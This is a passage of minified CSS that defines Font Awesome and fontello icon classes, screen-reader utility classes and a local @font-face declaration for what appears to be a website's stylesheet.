ethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-family:'fontello';src:url('/kinoCss/fonts/fontello.eot?705405');src:url('/kinoCss/fonts/fontello.eot?705405#iefix') format('embedded-opentype'),
url('/kinoCss/fonts/fontello.woff?705405') format('woff'),
url('/kinoCss/fonts/fontello.ttf?705405') format('truetype'),
url('/kinoCss/fonts/fontello.svg?705405#fontello') format('svg');font-weight:normal;font-style:normal}[class^="icon-"]:before, [class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right: .2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left: .2em}.icon-note:before{content:'\e800'}.icon-note-beamed:before{content:'\e801'}.icon-music:before{content:'\e802'}.icon-left-open-mini:before{content:'\e803'}.icon-search:before{content:'\e804'}.icon-flashlight:before{content:'\e805'}.icon-mail:before{content:'\e806'}.icon-heart:before{content:'\e807'}.icon-heart-empty:before{content:'\e808'}.icon-star:before{content:'\e809'}.icon-star-empty:before{content:'\e80a'}.icon-user:before{content:'\e80b'}.icon-users:before{content:'\e80c'}.icon-user-add:before{content:'\e80d'}.icon-video:before{content:'\e80e'}.icon-picture:before{content:'\e80f'}.icon-camera:before{content:'\e810'}.icon-layout:before{content:'\e811'}.icon-menu:before{content:'\e812'}.icon-check:before{content:'\e813'}.icon-cancel:before{content:'\e814'}.icon-cancel-circled:before{content:'\e815'}.icon-cancel-squared:before{content:'\e816'}.icon-plus:before{content:'\e817'}.icon-plus-circled:before{content:'\e818'}.icon-plus-squared:before{content:'\e819'}.icon-minus:before{content:'\e81a'}.icon-minus-circled:before{content:'\e81b'}.icon-minus-squared:before{content:'\e81c'}.icon-help:before{content:'\e81d'}.icon-help-circled:before{content:'\e81e'}.icon-info:before{content:'\e81f'}.icon-info-circled:before{content:'\e820'}.icon-back:before{content:'\e821'}.icon-home:before{content:'\e822'}.icon-link:before{content:'\e823'}.icon-attach:before{content:'\e824'}.icon-lock:before{content:'\e825'}.icon-lock-open:before{content:'\e826'}.icon-eye:before{content:'\e827'}.icon-tag:before{content:'\e828'}.icon-bookmark:before{content:'\e829'}.icon-bookmarks:before{content:'\e82a'}.icon-flag:before{content:'\e82b'}.icon-thumbs-up:before{content:'\e82c'}.icon-thumbs-down:before{content:'\e82d'}.icon-download:before{content:'\e82e'}.icon-upload:before{content:'\e82f'}.icon-upload-cloud:before{content:'\e830'}.icon-reply:before{content:'\e831'}.icon-reply-all:before{content:'\e832'}.icon-forward:before{content:'\e833'}.icon-quote:before{content:'\e834'}.icon-code:before{content:'\e835'}.icon-export:before{content:'\e836'}.icon-pencil:before{content:'\e837'}.icon-feather:before{content:'\e838'}.icon-print:before{content:'\e839'}.icon-retweet:before{content:'\e83a'}.icon-keyboard:before{content:'\e83b'}.icon-comment:before{content:'\e83c'}.icon-chat:before{content:'\e83d'}.icon-bell:before{content:'\e83e'}.icon-attention:before{content:'\e83f'}.icon-alert:before{content:'\e840'}.icon-vcard:before{content:'\e841'}.icon-address:before{content:'\e842'}.icon-location:before{content:'\e843'}.icon-map:before{content:'\e844'}.icon-direction:before{content:'\e845'}.icon-compass:before{content:'\e846'}.icon-cup:before{content:'\e847'}.icon-trash:before{content:'\e848'}.icon-doc:before{content:'\e849'}.icon-docs:before{content:'\e84a'}.icon-doc-landscape:before{content:'\e84b'}.icon-doc-text:before{content:'\e84c'}.icon-doc-text-inv:before{content:'\e84d'}.icon-newspaper:before{content:'\e84e'}.icon-book-open:before{content:'\e84f'}.icon-book:before{content:'\e850'}.icon-folder:before{content:'\e851'}.icon-archive:before{content:'\e852'}.icon-box:before{content:'\e853'}.icon-rss:before{content:'\e854'}.icon-phone:before{content:'\e855'}.icon-cog:before{content:'\e856'}.icon-tools:before{content:'\e857'}.icon-share:before{content:'\e858'}.icon-shareable:before{content:'\e859'}.icon-basket:before{content:'\e85a'}.icon-bag:before{content:'\e85b'}.icon-calendar:before{content:'\e85c'}.icon-login:before{content:'\e85d'}.icon-logout:before{content:'\e85e'}.icon-mic:before{content:'\e85f'}.icon-mute:before{content:'\e860'}.icon-sound:before{content:'\e861'}.icon-volume:before{content:'\e862'}.icon-clock:before{content:'\e863'}.icon-hourglass:before{content:'\e864'}.icon-lamp:before{content:'\e865'}.icon-light-down:before{content:'\e866'}.icon-light-up:before{content:'\e867'}.icon-adjust:before{content:'\e868'}.icon-block:before{content:'\e869'}.icon-resize-full:before{content:'\e86a'}.icon-resize-small:before{content:'\e86b'}.icon-popup:before{content:'\e86c'}.icon-publish:before{content:'\e86d'}.icon-window:before{content:'\e86e'}.icon-arrow-combo:before{content:'\e86f'}.icon-down-circled:before{content:'\e870'}.icon-left-circled:before{content:'\e871'}.icon-right-circled:before{content:'\e872'}.icon-up-circled:before{content:'\e873'}.icon-down-open:before{content:'\e874'}.icon-left-open:before{content:'\e875'}.icon-right-open:before{content:'\e876'}.icon-up-open:before{content:'\e877'}.icon-down-open-mini:before{content:'\e878'}.icon-right-open-mini:before{content:'\e879'}.icon-up-open-mini:before{content:'\e87a'}.icon-down-open-big:before{content:'\e87b'}.icon-left-open-big:before{content:'\e87c'}.icon-right-open-big:before{content:'\e87d'}.icon-up-open-big:before{content:'\e87e'}.icon-down:before{content:'\e87f'}.icon-left:before{content:'\e880'}.icon-right:before{content:'\e881'}.icon-up:before{content:'\e882'}.icon-down-dir:before{content:'\e883'}.icon-left-dir:before{content:'\e884'}.icon-right-dir:before{content:'\e885'}.icon-up-dir:before{content:'\e886'}.icon-down-bold:before{content:'\e887'}.icon-left-bold:before{content:'\e888'}.icon-right-bold:before{content:'\e889'}.icon-up-bold:before{content:'\e88a'}.icon-down-thin:before{content:'\e88b'}.icon-left-thin:before{content:'\e88c'}.icon-right-thin:before{content:'\e88d'}.icon-up-thin:before{content:'\e88e'}.icon-ccw:before{content:'\e88f'}.icon-cw:before{content:'\e890'}.icon-arrows-ccw:before{content:'\e891'}.icon-level-down:before{content:'\e892'}.icon-level-up:before{content:'\e893'}.icon-shuffle:before{content:'\e894'}.icon-loop:before{content:'\e895'}.icon-switch:before{content:'\e896'}.icon-play:before{content:'\e897'}.icon-stop:before{content:'\e898'}.icon-pause:before{content:'\e899'}.icon-record:before{content:'\e89a'}.icon-to-end:before{content:'\e89b'}.icon-to-start:before{content:'\e89c'}.icon-fast-forward:before{content:'\e89d'}.icon-fast-backward:before{content:'\e89e'}.icon-progress-0:before{content:'\e89f'}.icon-progress-1:before{content:'\e8a0'}.icon-progress-2:before{content:'\e8a1'}.icon-progress-3:before{content:'\e8a2'}.icon-target:before{content:'\e8a3'}.icon-palette:before{content:'\e8a4'}.icon-list:before{content:'\e8a5'}.icon-list-add:before{content:'\e8a6'}.icon-signal:before{content:'\e8a7'}.icon-trophy:before{content:'\e8a8'}.icon-battery:before{content:'\e8a9'}.icon-back-in-time:before{content:'\e8aa'}.icon-monitor:before{content:'\e8ab'}.icon-mobile:before{content:'\e8ac'}.icon-network:before{content:'\e8ad'}.icon-cd:before{content:'\e8ae'}.icon-inbox:before{content:'\e8af'}.icon-install:before{content:'\e8b0'}.icon-globe:before{content:'\e8b1'}.icon-cloud:before{content:'\e8b2'}.icon-cloud-thunder:before{content:'\e8b3'}.icon-flash:before{content:'\e8b4'}.icon-moon:before{content:'\e8b5'}.icon-flight:before{content:'\e8b6'}.icon-paper-plane:before{content:'\e8b7'}.icon-leaf:before{content:'\e8b8'}.icon-lifebuoy:before{content:'\e8b9'}.icon-mouse:before{content:'\e8ba'}.icon-briefcase:before{content:'\e8bb'}.icon-suitcase:before{content:'\e8bc'}.icon-dot:before{content:'\e